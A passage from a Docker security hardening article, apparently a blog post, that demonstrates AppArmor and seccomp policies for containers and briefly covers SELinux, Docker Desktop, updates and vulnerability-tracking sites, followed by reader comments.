
Time to restart the Docker container (Listing 67).
docker stop apparmor-nginx
docker rm apparmor-nginx
sudo apparmor_parser -r -W /etc/apparmor.d/containers/docker-nginx
docker run --security-opt "apparmor=docker-nginx" -p 80:80 -d --name apparmor-nginx nginx
curl http://127.0.0.1/
Listing 67. Running a container with a modified policy.

We can immediately see the difference (Figure 97). Without making changes to the container configuration or the Nginx server running on it, we blocked access to the /usr/share/nginx directory. Instead of displaying the contents of the index.html file, Nginx returns a message with access denied information. Everything is going according to plan!
It’s also worth remembering to pay special attention to situations in AppArmor where someone has disabled the security policy on a running container, using a construct like --security-opt=apparmor:unconfined.
Seccomp
Seccomp, also known as Secure Computing Mode, is a tool that allows to restrict the set of system calls a process can use. This is significant from a security perspective, as it substantially reduces the attack surface of the system. By filtering system calls and limiting their access, Seccomp can effectively minimize potential risks associated with the exploitation of security vulnerabilities in applications and operating systems.
In the context of Docker, Seccomp can be used to enhance container security. Docker by default includes a Seccomp profile which blocks several dozen out of over 300 available system calls, thus strengthening the security of the host and containers. Users also have the option to customize Seccomp profiles according to their needs, which enables precise control over the availability of individual system calls for specific containers. As a result, the complexity and flexibility of security control are increased, allowing a balance between protection and application performance.
An example Seccomp policy can be downloaded from the repository on GitHub. By making changes to it according to the Listing 68, we can block the ability to create new directories in the container to which such a policy has been applied.
213d212
<        "mkdir",
826a826,832
>    },
>    {
>      "names": [
>        "mkdir"
>      ],
>      "action": "SCMP_ACT_ERRNO",
>      "errnoRet": 1337
829c835
< }
\ No newline at end of file
---
> }
Listing 68. Result of the “diff” command run on the original and modified files.
After making changes to the reynard.json file, we can run the container (Figure 98, Listing 69).
wget -q https://github.com/moby/moby/raw/master/profiles/seccomp/default.json
cp default.json reynard.json
docker run -it  --security-opt seccomp=reynard.json --rm  ubuntu:22.04  bash
Listing 69. Running a container with a new seccomp policy.

Similar to AppArmor, Docker uses a built-in default Seccomp profile.
SELinux
In this text, I will not be discussing the configuration of the SELinux mechanism, as I have previously discussed AppArmor. Theoretically, SELinux and AppArmor can be installed on the same system, but generally it is not recommended due to the potential complication of management. Typically, operating systems and Linux distributions are delivered with one of these security mechanisms enabled by default, and the other is either disabled or not installed at all.
The final piece of the puzzle – application security
Of course, this issue goes beyond the scope of this article, but cybersecurity matters constitute a system of interconnected vessels.
Docker Desktop Security
Docker Desktop is an application dedicated to Windows and Mac operating systems. It allows users to easily manage Docker containers, including through a graphical user interface (GUI). It is a practical tool containing all the necessary functions for building, testing, and deploying container applications on a local computer. It is an ideal solution for those who prefer to avoid prolonged work in the console.
Docker Desktop serves as an alternative interface between the user and Docker Daemon. Therefore, all the recommendations discussed here also apply to environments (for example, a development environment) that use Docker Desktop instead of Docker CLI. It is also worth highlighting the necessity of regular Docker Desktop updates to the latest available version, to ensure optimal performance and work safety.
Updating Software
For the sake of formality, I would also like to emphasize the necessity of updating Docker software regularly. Perhaps it might be what is called an obvious fact, but it allows to eliminate detected and patched vulnerabilities.
Additional sources of knowledge – where to find information about vulnerabilities
Ceaseless monitoring of information about selected technology appearing on the Internet is also an element of ensuring security. Fortunately, there are places that aggregate such information, that are worth looking into or even automating the process of gathering data about areas of interest to us. Examples of such services are:
- https://www.cvedetails.com/vulnerability-list/vendor_id-13534/product_id-28125/Docker-Docker.html
- https://www.exploit-db.com/
- https://docs.docker.com/engine/security/non-events/
History of Changes
| Revision | Date | Comment |
| r2 | March 16, 2024 | Added a paragraph about adding users to the docker group and a recommendation for separating the accounts used, based on feedback from a comment. Thank you! Click here to navigate to this change. |
| r1 | October 26, 2023 | First version of the text released. |
Support & Feedback
Do you feel that something is missing? Would you like to add something from yourself? Have you noticed a mistake? Let us know in the comments or contact us.
We will be updating the information contained in the text.
Did you like this text? 🙂
Would you like to support ReynardSec? Find us on Patreon!
Much appreciate. Can you add something more on the recommendations for Docker Desktop?
Working on it 🙂
Thank you very much! One of the best, if not the best, articles about docker security 🙂
Could you please make a similar detailed article about secrets, kubernetes and deployment security?
We have this on our roadmap 🙂 There might be another text coming up first, and later on, we’ll touch upon the issues you mentioned.
Really comprehensive and great article. There are some things in here I have been wanting to get to and you helped explain them clearly. Thanks.
I do think that you should note that adding a non-priv user to the docker group when docker daemon is running as root does come with risks. If that everyday account is compromised it will give full access to docker daemon. And if you are using that user for a number of tasks and running a number of programs then there is decent exposure to possible comprimise. I believe Debian recommends not adding a user to the docker group because of this. A possible mitigation would be to add a user specifically to the docker group for that function alone but not your everyday account. Then you can sudo/su to that user, or have that specific user avaible in a tmux pane/window.
Hi! Thank you for your feedback. You’re right. Based on your comment, I’ve decided to add this paragraph.
Very good post. I amm going through many of these issues as well..
Bravo! Waiting for the next part.
Muchas gracias. ?Como puedo iniciar sesion?
Love it! Thank you!
Wish I had found this earlier, really it’s an awesome article!
“… the security of the Docker Host largely depends on the configuration of the operating system on which it is installed”
I do think this necessitates an additional section on firewall, especially given Ubuntu 22 comes with nftables by default which isn’t fully supported by docker (per moby repo issues/prs nftables support will land soon™). This coupled with Docker Docs starting by mentioning different firewall limitations/issues, makes the users relying only on the Docker Host’s own firewall kinda stranded. Resources on these issues are scarce, so explaining hardened firewall’ config and it’s gotchas would be really helpful. And then add “Definitive” to the title 😉
Thanks JJ, added this to my TODOs!